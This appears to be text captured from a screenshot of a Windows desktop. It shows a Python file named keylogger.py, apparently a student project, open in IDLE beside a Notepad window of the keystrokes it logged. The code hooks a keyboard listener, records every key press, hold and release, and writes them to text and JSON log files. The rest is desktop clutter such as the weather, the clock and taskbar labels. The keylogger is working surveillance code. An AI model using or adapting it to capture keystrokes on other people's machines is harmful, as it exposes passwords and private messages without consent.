 keylogger.py - C:\Users\Yogha\Downloads\TNSDC-main\TNSDC-main\keylogger.py (3.10.4)
File Edit Format Run Options Window Help
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
links key_log key_log.json
File Edit View
'n''n'Key.backspace'a''a''n'Key.space'm''u''d''h''a''l''v''a''n'Key.backspace
Ln 1, Col 1 77 characters 100% Windows (CRLF) UTF-8
Ln: 42 Col: 20
87°F
Mostly sunny
Search
PRE
W
P
Y
ENG
IN
10:36
04-04-2024